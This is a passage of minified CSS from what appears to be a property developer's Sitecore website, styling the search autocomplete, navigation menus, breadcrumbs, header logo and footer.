(min-width:48.0625em){.c-search__by-location{background-position:0;border-bottom:none;font-size:17px!important;height:auto;height:35px;padding-right:0;position:static;width:auto}.c-search__by-location span{position:static;transform:none}}@media screen and (min-width:75em){.c-search__by-location{font-size:18px!important}}@media(max-width:1023px){.c-search__by-location{border:none;height:40px}}@media print,screen and (min-width:48.0625em){.c-search__by-location{background-image:url("[data-uri]");padding-left:30px;padding-right:10px}}.c-search__list-all{background-image:url("[data-uri]");background-position:left 3% center,right 3% center;background-position:0;background-repeat:no-repeat;background-size:20px;border-bottom:1px solid #d8d8d8;color:#082d60;flex-grow:1;font-size:.875rem!important;font-weight:300;font-weight:400;height:60px;line-height:35px;padding:0 calc(3% + 25px) 0 calc(3% + 35px);position:relative;text-align:left;text-decoration:underline;text-decoration:none;width:100%;width:auto}.c-search__list-all:hover{color:#842752}.c-search__list-all span{left:calc(3% + 35px);position:absolute;right:calc(3% + 25px);top:50%;transform:translateY(-50%)}@media screen and (min-width:23.4375em){.c-search__list-all{background-position:left 5% center,right 5% center;font-size:1rem!important;height:80px;padding:0 calc(5% + 25px) 0 calc(5% + 35px)}.c-search__list-all span{left:calc(5% + 35px);right:calc(5% + 25px)}}@media screen and (min-width:31.25em){.c-search__list-all{font-size:18px!important}}@media print,screen and (min-width:48.0625em){.c-search__list-all{background-position:0;border-bottom:none;font-size:17px!important;height:auto;height:35px;padding-right:0;position:static;width:auto}.c-search__list-all span{position:static;transform:none}}@media screen and (min-width:75em){.c-search__list-all{font-size:18px!important}}@media(max-width:1023px){.c-search__list-all{border:none;height:40px}}@media print,screen and (min-width:48.0625em){.c-search__list-all{background-image:url("[data-uri]");background-size:24px;padding-left:35px}}.c-search__autocomplete{background-color:#fff;color:#082d60;display:none;display:flex;flex-direction:column;left:0;overflow-y:scroll;overflow:auto;padding:0 3%;right:0;text-align:left;top:80px;z-index:2}.c-search__autocomplete.visible{border:1px solid #ebebeb}@media screen and (min-width:23.4375em){.c-search__autocomplete{max-height:350px;padding:0 5%;top:90px}}@media print,screen and (min-width:48.0625em){.c-search__autocomplete{left:0;max-height:350px;right:0;top:60px}}@media print,screen and (min-width:64em){.c-search__autocomplete{display:grid;gap:24px;grid-template-columns:1fr 1fr;max-height:370px;padding-bottom:0;padding-left:0;padding-right:0}}.c-search__autocomplete .c-search__places li{background-image:url("[data-uri]");background-position:2px;background-size:16px;border-bottom:none;line-height:28px;min-height:30px;padding-bottom:5px;padding-left:30px}@media print,screen and (min-width:64em){.c-search__autocomplete .c-search__places li{background-position:24px;padding-left:50px}}.c-search__autocomplete .c-search__developments li{background-position:20px;background-size:24px;line-height:28px;padding-left:0}.c-search__autocomplete .c-search__developments .developments-link{display:grid;gap:8px;grid-template-columns:3fr 5fr}.c-search__autocomplete .c-search__developments .developments-link .development-details{display:flex;flex-direction:column}.c-search__autocomplete .c-search__developments .developments-link .development-name{font-weight:700}.c-search__autocomplete .c-search__developments .developments-link .development-location{color:#525252}.c-search__autocomplete .c-search__developments-header{display:none;font-size:18px;line-height:normal;margin-right:12px;padding-bottom:6px;padding-left:0;padding-top:24px}.c-search__autocomplete .c-search__developments-header h4{cursor:auto}.c-search__autocomplete .c-search__developments-header.u-visible{border-bottom:3px solid #842752;display:flex;justify-content:space-between}.c-search__autocomplete .c-search__developments-header .view-all{display:none;font-size:14px;text-decoration:none;vertical-align:middle}.c-search__autocomplete .c-search__developments-header .view-all:hover{color:#842752;text-decoration:underline}.c-search__autocomplete .c-search__developments-header .view-all:focus{outline:0}.c-search__autocomplete .c-search__developments-header .view-all.visible{display:table-cell}.c-search__autocomplete .c-search__places-header{display:none;font-size:18px;line-height:normal;margin-left:0;padding-bottom:6px;padding-top:24px}.c-search__autocomplete .c-search__places-header h4{cursor:auto}.c-search__autocomplete .c-search__places-header.u-visible{border-bottom:3px solid #842752;display:flex;justify-content:space-between}@media print,screen and (min-width:64em){.c-search__autocomplete .c-search__places-header.u-visible{margin-left:24px}}.c-search-autocomplete__link-container{display:none}.c-search-autocomplete__link-container.u-visible{background-color:#fff;border-top:1px solid #ced5df;display:grid;grid-template-columns:1fr;padding:5px 0 0}@media print,screen and (min-width:48.0625em){.c-search-autocomplete__link-container.u-visible{padding-left:12px}}@media print,screen and (min-width:64em){.c-search-autocomplete__link-container.u-visible{grid-template-columns:1fr 1fr;padding-bottom:16px;padding-left:24px;padding-top:16px}}.c-search-autocomplete-container.hidden{display:none}@media(max-width:767px){.c-search-autocomplete-container{min-width:100vw;padding:0 20px;position:absolute;top:60px}}@media print,screen and (min-width:48.0625em){.c-search-autocomplete-container{position:static;top:60px}}.c-nav{background-color:#ebebeb;bottom:0;display:none;height:calc(100vh - 60px);left:0;order:-1;overflow-x:hidden;overflow-y:auto;padding-bottom:60px;position:fixed;position:absolute;text-align:right;top:60px;transform:translateZ(0);transition:transform .4s;width:100%;z-index:10}.c-nav--active{display:block}@media screen and (min-width:23.4375em){.c-nav{background:none;display:flex;flex-direction:row;height:100%;justify-content:flex-end;order:-1;overflow:visible;padding-bottom:0;top:0;transform:none;transition:none}}@media print,screen and (min-width:48.0625em){.c-nav{order:0;position:static}}@media print,screen and (min-width:64em){.c-nav{justify-content:space-between}}.c-nav--offleft{transform:translate3d(-100%,0,0)}.c-nav__nav-items-container{background-color:#ebebeb;cursor:pointer;overflow:visible;text-align:left}.c-nav__nav-items-container>ul{height:100%;overflow:auto;-webkit-overflow-scrolling:touch}@media screen and (min-width:23.4375em){.c-nav__nav-items-container{bottom:0;display:none;left:0;overflow:scroll;position:absolute;right:0;top:80px;-webkit-overflow-scrolling:touch;transform:translateZ(0);transition:transform .5s}}@media print,screen and (min-width:48.0625em){.c-nav__nav-items-container{background:none;display:block;height:80px;margin:inherit;overflow:hidden;padding:inherit;position:static;transform:none;transition:none}}.c-nav__nav-items-container--active{display:block;height:calc(100vh - 80px);overflow-y:auto}.c-nav__nav-items-container--offleft{transform:translate3d(-100%,0,0)}.c-nav__nav-item,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder{background-image:url("[data-uri]");background-position:right 3% center;background-repeat:no-repeat;border-bottom:1px solid #d8d8d8;display:inline-block;height:60px;overflow:hidden;padding:0 calc(3% + 20px) 0 3%;transition:none;width:100%}.c-nav__nav-item a,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder a{color:#fff;display:block;text-decoration:none}.c-nav__nav-item a:focus,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder a:focus{outline:1px solid red}@media screen and (min-width:23.4375em){.c-nav__nav-item,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder{background-position:right 5% center}}.c-nav__nav-item>a,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder>a{line-height:60px}.c-nav__nav-item a,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder a{color:#082d60;font-size:.875rem!important}@media screen and (min-width:23.4375em){.c-nav__nav-item,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder{height:80px;padding:0 calc(5% + 20px) 0 5%}.c-nav__nav-item>a,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder>a{line-height:80px}.c-nav__nav-item a,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder a{font-size:1rem!important}}@media screen and (min-width:31.25em){.c-nav__nav-item a,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder a{font-size:1.25rem!important}}@media print,screen and (min-width:48.0625em){.c-nav__nav-item,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder{background-image:url("[data-uri]");background-position:center bottom -10px;border-bottom:0;padding:inherit;transition:background-position .3s;width:auto}}@media screen and (min-width:48.0625em)and (min-width:90em){.c-nav__nav-item,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder{padding:0 12px}}@media screen and (min-width:48.0625em)and (min-width:75em)and (max-width:89.99875em){.c-nav__nav-item,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder{padding:0 12px}}@media print,screen and (min-width:48.0625em)and (min-width:64em)and (max-width:74.99875em){.c-nav__nav-item,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder{padding:0 7px}}@media print,screen and (min-width:48.0625em)and (min-width:48.0625em)and (max-width:63.99875em){.c-nav__nav-item,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder{padding:0 5px}}@media print,screen and (min-width:48.0625em){.c-nav__nav-item a,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder a{color:#fff;font-size:inherit}}@media screen and (min-width:48.0625em)and (min-width:90em){.c-nav__nav-item a,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder a{font-size:1rem!important}}@media screen and (min-width:48.0625em)and (min-width:75em)and (max-width:89.99875em){.c-nav__nav-item a,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder a{font-size:1rem!important}}@media print,screen and (min-width:48.0625em)and (min-width:64em)and (max-width:74.99875em){.c-nav__nav-item a,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder a{font-size:.9375rem!important}}@media print,screen and (min-width:48.0625em)and (min-width:48.0625em)and (max-width:63.99875em){.c-nav__nav-item a,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder a{font-size:.9375rem!important}}@media print,screen and (min-width:48.0625em)and (max-width:23.43625em){.c-nav__nav-item a,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder a{font-size:.875rem!important}}@media print,screen and (min-width:48.0625em){.c-nav__nav-item:last-child,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder:last-child{padding-right:0}.c-nav__nav-item.u-no-subnav,.u-experience-editor .c-header .c-nav__nav-items-container>.u-no-subnav.scEnabledChrome.scEmptyPlaceholder{background-image:none}.c-nav__nav-item--active{background-position:center bottom 0}}.o-nav__subnav-container{background-color:#ebebeb;bottom:0;display:none;left:100%;overflow-y:scroll;padding:0 0 60px;position:absolute;top:0;transform:translateZ(0);width:100%;-webkit-overflow-scrolling:touch;z-index:10}@media screen and (min-width:90em){.o-nav__subnav-container{font-size:1rem!important}}@media screen and (min-width:75em)and (max-width:89.99875em){.o-nav__subnav-container{font-size:1rem!important}}@media print,screen and (min-width:64em)and (max-width:74.99875em){.o-nav__subnav-container{font-size:.9375rem!important}}@media print,screen and (min-width:48.0625em)and (max-width:63.99875em){.o-nav__subnav-container{font-size:.9375rem!important}}@media print,screen and (max-width:23.43625em){.o-nav__subnav-container{font-size:.875rem!important}}.c-offers-carousel .o-nav__subnav-container>.c-carousel-slides.c-overview,.c-offers-carousel .o-nav__subnav-container>.c-carousel-slides.grid-container,.c-offers-carousel .u-experience-editor .o-footer.o-nav__subnav-container>.scEnabledChrome.scEmptyPlaceholder,.o-footer .o-nav__subnav-container>.c-footer__lower,.o-footer .o-nav__subnav-container>.c-footer__main,.o-footer .o-nav__subnav-container>.c-footer__upper,.o-footer .u-experience-editor .o-footer.o-nav__subnav-container>.scEnabledChrome.scEmptyPlaceholder,.o-nav__subnav-container>.c-overview,.o-nav__subnav-container>.grid-container,.o-nav__subnav-container>.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .c-offers-carousel .o-footer.o-nav__subnav-container>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer .o-footer.o-nav__subnav-container>.scEnabledChrome.scEmptyPlaceholder{margin:0}.c-offers-carousel .o-nav__subnav-container>.c-carousel-slides.c-overview>div,.c-offers-carousel .o-nav__subnav-container>.c-carousel-slides.grid-container>div,.c-offers-carousel .u-experience-editor .o-footer.o-nav__subnav-container>.scEnabledChrome.scEmptyPlaceholder>div,.o-footer .o-nav__subnav-container>.c-footer__lower>div,.o-footer .o-nav__subnav-container>.c-footer__main>div,.o-footer .o-nav__subnav-container>.c-footer__upper>div,.o-footer .u-experience-editor .o-footer.o-nav__subnav-container>.scEnabledChrome.scEmptyPlaceholder>div,.o-nav__subnav-container>.c-overview>div,.o-nav__subnav-container>.grid-container>div,.o-nav__subnav-container>.o-layout-2col:not(.o-layout-2col--thin)>div,.u-experience-editor .c-offers-carousel .o-footer.o-nav__subnav-container>.scEnabledChrome.scEmptyPlaceholder>div,.u-experience-editor .o-footer .o-footer.o-nav__subnav-container>.scEnabledChrome.scEmptyPlaceholder>div{margin:0;width:100%}@media screen and (min-width:23.4375em){.o-nav__subnav-container{padding-bottom:0}}@media print,screen and (min-width:48.0625em){.o-nav__subnav-container{background-color:#ebebeb;overflow:hidden;position:static;z-index:1}}@media screen and (min-width:48.0625em)and (min-width:23.4375em){.o-nav__subnav-container{bottom:0;left:0;position:absolute;right:0;text-align:left;top:80px}}@media print,screen and (min-width:48.0625em)and (min-width:48.0625em){.o-nav__subnav-container{bottom:auto;padding:30px 0}}@media print,screen and (min-width:48.0625em){.c-offers-carousel .o-nav__subnav-container>.c-carousel-slides.c-overview,.c-offers-carousel .o-nav__subnav-container>.c-carousel-slides.grid-container,.c-offers-carousel .u-experience-editor .o-footer.o-nav__subnav-container>.scEnabledChrome.scEmptyPlaceholder,.o-footer .o-nav__subnav-container>.c-footer__lower,.o-footer .o-nav__subnav-container>.c-footer__main,.o-footer .o-nav__subnav-container>.c-footer__upper,.o-footer .u-experience-editor .o-footer.o-nav__subnav-container>.scEnabledChrome.scEmptyPlaceholder,.o-nav__subnav-container>.c-overview,.o-nav__subnav-container>.grid-container,.o-nav__subnav-container>.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .c-offers-carousel .o-footer.o-nav__subnav-container>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer .o-footer.o-nav__subnav-container>.scEnabledChrome.scEmptyPlaceholder{margin:0 5%}}.o-nav__subnav-container .c-subnav-promo{color:#082d60;display:inline-block;display:none;height:100%}@media print,screen and (min-width:48.0625em){.o-nav__subnav-container .c-subnav-promo{display:block;flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(25% - 1.25rem)}}@media print,screen and (min-width:64em){.o-nav__subnav-container .c-subnav-promo{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(33.33333% - 1.25rem)}}.o-nav__subnav-container--active{display:block}.c-nav__subnav{display:inline-block;float:right}.c-nav__subnav-column{display:inline-block;height:100%;min-height:70px!important;overflow-wrap:break-word;text-align:left;transform:translateZ(0);vertical-align:top;word-wrap:break-word}@media screen and (min-width:23.4375em){.c-nav__subnav-column{padding-bottom:100px}}@media print,screen and (min-width:48.0625em){.c-nav__subnav-column{padding-bottom:0}}@media screen and (min-width:75em){.c-nav__subnav-column:first-of-type{box-sizing:content-box;padding-left:8.3333333333%}.c-nav__subnav-column:first-of-type:before{border-left:1px solid rgba(140,155,165,.2);bottom:-30px;content:"";left:0;position:absolute;top:-30px}}.c-nav-subnav-back-btn{background-image:url("[data-uri]")!important;background-position:5%!important;background-position:3%!important;transform:translateZ(0);width:100%}.c-nav-subnav-back-btn>a{font-weight:400!important;padding-left:25px}@media screen and (min-width:34.375em){.c-nav-subnav-back-btn>a{padding-left:35px}}@media screen and (min-width:23.4375em){.c-nav-subnav-back-btn{background-position:5%!important}}@media print,screen and (min-width:48.0625em){.c-nav-subnav-back-btn{display:none}}.c-nav-subnav-back-btn,.c-nav__subnav-link{background-image:url("[data-uri]");background-position:right 3% center;background-repeat:no-repeat;border-bottom:1px solid #d8d8d8;height:60px;padding:0 calc(3% + 20px) 0 3%;transform:translateZ(0)}.c-nav-subnav-back-btn:first-child,.c-nav__subnav-link:first-child{padding-top:0}.c-nav-subnav-back-btn:last-child,.c-nav__subnav-link:last-child{padding-bottom:0}.c-nav-subnav-back-btn a,.c-nav__subnav-link a{color:#082d60;font-weight:300}@media screen and (min-width:23.4375em){.c-nav-subnav-back-btn,.c-nav__subnav-link{background-position:right 5% center}}.c-nav-subnav-back-btn a,.c-nav__subnav-link a{line-height:60px}@media screen and (min-width:23.4375em){.c-nav-subnav-back-btn,.c-nav__subnav-link{height:80px;padding:0 calc(5% + 20px) 0 5%}.c-nav-subnav-back-btn a,.c-nav__subnav-link a{line-height:80px}}@media print,screen and (min-width:48.0625em){.c-nav-subnav-back-btn,.c-nav__subnav-link{background-image:none;border-bottom:none;height:auto;padding:7px}.c-nav-subnav-back-btn a,.c-nav__subnav-link a{line-height:inherit}}.c-breadcrumb{align-items:center;background-color:#ebebeb;overflow:auto;padding:1em;width:100%}.c-breadcrumb,.c-breadcrumb-list{display:flex;justify-content:flex-start;margin:0}.c-breadcrumb-list{align-items:flex-start;color:#fff;font-size:15px;padding:0 0 0 225px}@media screen and (min-width:1860px){.c-breadcrumb-list{padding-left:225px}}@media screen and (max-width:1859px){.c-breadcrumb-list{padding-left:200px}}@media screen and (max-width:1742px){.c-breadcrumb-list{padding-left:150px}}@media screen and (max-width:1640px){.c-breadcrumb-list{padding-left:100px}}@media screen and (max-width:1560px){.c-breadcrumb-list{padding-left:50px}}@media screen and (max-width:1024px){.c-breadcrumb-list{padding-left:25px}}@media screen and (max-width:768px){.c-breadcrumb-list{padding-left:0;padding-right:15px}}.c-breadcrumb-list__items{color:#082d60;list-style:none;text-decoration:none;white-space:nowrap}.c-breadcrumb-list__items a{font-size:.875rem!important}.c-nav .c-subnav-promo .c-social-block__copy{display:inline-block;margin-bottom:20px;margin-right:35px;vertical-align:middle}@media screen and (min-width:90em){.c-nav .c-subnav-promo .c-social-block__copy{font-size:1rem!important}}@media screen and (min-width:75em)and (max-width:89.99875em){.c-nav .c-subnav-promo .c-social-block__copy{font-size:1rem!important}}@media print,screen and (min-width:64em)and (max-width:74.99875em){.c-nav .c-subnav-promo .c-social-block__copy{font-size:.9375rem!important}}@media print,screen and (min-width:48.0625em)and (max-width:63.99875em){.c-nav .c-subnav-promo .c-social-block__copy{font-size:.9375rem!important}}@media print,screen and (max-width:23.43625em){.c-nav .c-subnav-promo .c-social-block__copy{font-size:.875rem!important}}.c-nav .c-subnav-promo .c-social-block__icon-wrapper,.c-nav .c-subnav-promo .c-social__icon{display:inline-block;font-size:0!important}.c-nav .c-subnav-promo .c-social__icon{background-color:#082d60;background-position:50%;background-repeat:no-repeat;border:2px solid #082d60;height:50px;margin-bottom:20px;margin-right:20px;vertical-align:middle;width:50px}.c-nav .c-subnav-promo .c-social__icon:last-of-type{margin-right:0}.c-nav .c-subnav-promo .c-social__icon--facebook{background-image:url([data-uri])}.c-nav .c-subnav-promo .c-social__icon--youtube{background-image:url([data-uri])}.c-nav .c-subnav-promo .c-social__icon--google{background-image:url([data-uri])}.c-nav .c-subnav-promo .c-social__icon--linkedin{background-image:url([data-uri])}.c-nav .c-subnav-promo .c-social__icon--instagram{background-image:url([data-uri])}.c-header .c-logo,.c-header .u-experience-editor .o-footer .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer .c-header .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder{align-items:center;display:flex;font-size:0;height:50%;margin-left:.625rem;margin-right:.625rem;width:calc(50% - 1.25rem);z-index:11}@media screen and (min-width:34.375em){.c-header .c-logo,.c-header .u-experience-editor .o-footer .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer .c-header .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder{flex:0 0 auto;margin-left:.3125rem;margin-right:.3125rem;width:calc(33.33333% - .625rem)}}@media print,screen and (min-width:48.0625em){.c-header .c-logo,.c-header .u-experience-editor .o-footer .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer .c-header .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(16.66667% - 1.25rem)}}@media print,screen and (min-width:48.0625em)and (max-width:63.99875em){.c-header .c-logo,.c-header .u-experience-editor .o-footer .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer .c-header .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder{width:18%!important}}.c-header .c-logo img,.c-header .u-experience-editor .o-footer .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img,.u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img,.u-experience-editor .o-footer .c-header .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img{max-height:100%}.u-experience-editor .c-header{position:relative}.u-experience-editor .c-header .c-nav>.scEnabledChrome.scEmptyPlaceholder{background:transparent url(/sitecore/shell/themes/standard/images/pageeditor/EmptyPlaceholderBg.png) repeat;min-width:200px}.u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder{background:transparent url(/sitecore/shell/themes/standard/images/pageeditor/EmptyPlaceholderBg.png) repeat;min-width:100px}.o-footer{background-color:#082d60;display:block!important;z-index:103}.o-footer .c-footer__main{border-color:rgba(140,155,165,.3);border-style:solid;border-width:1px 0}.o-footer .o-footer-menu-main .c-footer-menu .c-footer-menu__item ol li,.u-experience-editor .o-footer .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder ol li{border-bottom:1px solid rgba(140,155,165,.3);font-size:1rem;font-weight:300;line-height:24px;margin:0}@media print,screen and (min-width:48.0625em){.o-footer .o-footer-menu-main .c-footer-menu .c-footer-menu__item ol li,.u-experience-editor .o-footer .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder ol li{border:none;font-size:.875rem;line-height:24px;margin:10px 0;padding:0}}.o-footer .o-footer-menu-main .c-footer-menu .c-footer-menu__item ol li:first-child,.u-experience-editor .o-footer .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder ol li:first-child{font-weight:700}.o-footer .o-footer-menu-main .c-footer-menu .c-footer-menu__item ol li:first-child a,.u-experience-editor .o-footer .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder ol li:first-child a{cursor:default}.o-footer .o-footer-menu-main .c-footer-menu .c-footer-menu__item ol li:first-child a[href]:hover,.u-experience-editor .o-footer .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder ol li:first-child a[href]:hover{cursor:pointer;text-decoration:underline}.o-footer .o-footer-menu-main .c-footer-menu .c-footer-menu__item ol li:not(:first-child):hover a,.u-experience-editor .o-footer .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder ol li:not(:first-child):hover a{text-decoration:underline}.o-footer .o-footer-menu-main .c-footer-menu .c-footer-menu__item ol li a,.u-experience-editor .o-footer .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder ol li a{background-position-x:97%!important;color:#fff;display:inline-block;height:100%;padding:15px 3%;text-decoration:none;width:100%}@media screen and (min-width:23.4375em){.o-footer .o-footer-menu-main .c-footer-menu .c-footer-menu__item ol li a,.u-experience-editor .o-footer .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder ol li a{background-position-x:95%!important;padding:15px 5%}}@media print,screen and (min-width:48.0625em){.o-footer .o-footer-menu-main .c-footer-menu .c-footer-menu__item ol li a,.u-experience-editor .o-footer .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder ol li a{height:auto;padding:0;width:auto}}.o-footer .c-footer__upper{position:relative}.o-footer .c-footer__upper .c-promo-block{color:#fff;height:100%;margin-bottom:30px;margin-top:30px;padding-left:3%;padding-right:3%;text-align:center;width:100%}@media screen and (min-width:23.4375em){.o-footer .c-footer__upper .c-promo-block{padding-left:5%;padding-right:5%}}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__upper .c-promo-block{flex:1 1 0;margin-left:.625rem;margin-right:.625rem;padding-left:0;padding-right:0;text-align:right;width:auto}}.o-footer .c-footer__upper .c-button--back-to-top{background-image:url([data-uri]);color:transparent;cursor:pointer;font:0/0 serif;height:60px;left:50%;margin-left:-30px;margin-top:-60px;position:absolute;text-shadow:none;top:0;width:60px}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__upper .c-button--back-to-top{left:auto;margin-left:0;right:0}}.o-footer .c-footer-logo-links ol{border:none;margin:0 auto}.o-footer .c-footer-logo-links ol li{margin:20px 0}.o-footer .c-footer-logo-links ol li a{text-align:left}@media print,screen and (min-width:48.0625em){.o-footer .c-footer-logo-links ol{float:left;margin:0;text-align:left}}.o-footer .c-copyright p{color:#8c9ba5;font-size:.875rem;font-weight:300;line-height:1;margin:10px 0}@media print,screen and (min-width:48.0625em){.o-footer .c-copyright p{font-size:.75rem;line-height:24px}.o-footer .c-footer__lower .o-footer-sub-menu,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .o-footer-sub-menu{margin-left:15px;overflow:hidden}.o-footer .c-footer__lower .o-footer-sub-menu ol,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .o-footer-sub-menu ol{margin:10px 0}}.o-footer .c-footer__lower .o-footer-sub-menu ol li,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .o-footer-sub-menu ol li{font-size:.875rem;font-weight:300;line-height:1;margin:10px 0}.o-footer .c-footer__lower .o-footer-sub-menu ol li a,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .o-footer-sub-menu ol li a{color:#8c9ba5;margin-right:.25em;text-decoration:none}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__lower .o-footer-sub-menu ol li a:before,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .o-footer-sub-menu ol li a:before{color:#8c9ba5;content:"| ";display:inline;padding:5px}.o-footer .c-footer__lower .o-footer-sub-menu ol li:first-child a:before,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .o-footer-sub-menu ol li:first-child a:before{content:none}.o-footer .c-footer__lower .o-footer-sub-menu ol li,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .o-footer-sub-menu ol li{font-size:.75rem;line-height:24px;margin:0}}.o-footer .c-footer__main .o-footer-menu-main.u-mobile-menu .c-footer-menu ol{overflow:hidden;transition:height .75s ease}.o-footer .c-footer__main .o-footer-menu-main.u-mobile-menu .c-footer-menu ol li{opacity:0;transition:opacity 1.25s ease}.o-footer .c-footer__main .o-footer-menu-main.u-mobile-menu .c-footer-menu ol li:first-child{display:block;opacity:1}.o-footer .c-footer__main .o-footer-menu-main.u-mobile-menu .c-footer-menu .c-footer-menu__item.u-active ol,.u-experience-editor .o-footer .c-footer__main .o-footer-menu-main.u-mobile-menu .c-footer-menu>.u-active.scEnabledChrome.scEmptyPlaceholder ol{transition:height .75s ease}.o-footer .c-footer__main .o-footer-menu-main.u-mobile-menu .c-footer-menu .c-footer-menu__item.u-active ol li,.u-experience-editor .o-footer .c-footer__main .o-footer-menu-main.u-mobile-menu .c-footer-menu>.u-active.scEnabledChrome.scEmptyPlaceholder ol li{opacity:1;transition:opacity 1.25s ease}.o-footer .c-footer__main .o-footer-menu-main.u-mobile-menu .c-footer-menu .c-footer-menu__item.u-active ol li:first-child,.u-experience-editor .o-footer .c-footer__main .o-footer-menu-main.u-mobile-menu .c-footer-menu>.u-active.scEnabledChrome.scEmptyPlaceholder ol li:first-child{display:block;opacity:1}.o-footer .c-footer__main .o-footer-menu-main.u-mobile-menu .c-footer-menu .c-footer-menu__item.u-active ol li:first-child a,.u-experience-editor .o-footer .c-footer__main .o-footer-menu-main.u-mobile-menu .c-footer-menu>.u-active.scEnabledChrome.scEmptyPlaceholder ol li:first-child a{background-image:url([data-uri])}.o-footer{margin-top:60px;position:relative}.o-footer .c-footer__lower,.o-footer .c-footer__main,.o-footer .c-footer__upper,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:3%;margin-left:0!important;margin-right:3%;margin-right:0!important;padding-left:0;padding-right:0}@media screen and (min-width:23.4375em){.o-footer .c-footer__lower,.o-footer .c-footer__main,.o-footer .c-footer__upper,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:5%;margin-right:5%}}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__lower,.o-footer .c-footer__main,.o-footer .c-footer__upper,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:5%!important;margin-right:5%!important;max-width:none!important}}@media screen and (min-width:90em){.o-footer .c-footer__lower,.o-footer .c-footer__main,.o-footer .c-footer__upper,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:auto!important;margin-right:auto!important;width:90rem}}.o-footer .c-footer__upper{padding:5px}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__upper{padding:0}}.o-footer .c-footer__upper .o-footer__upper-container{display:flex;margin-left:0;margin-right:0}.o-footer .c-footer__upper .o-footer__upper-container>.cell{margin-left:0;margin-right:0}.o-footer .c-footer__upper 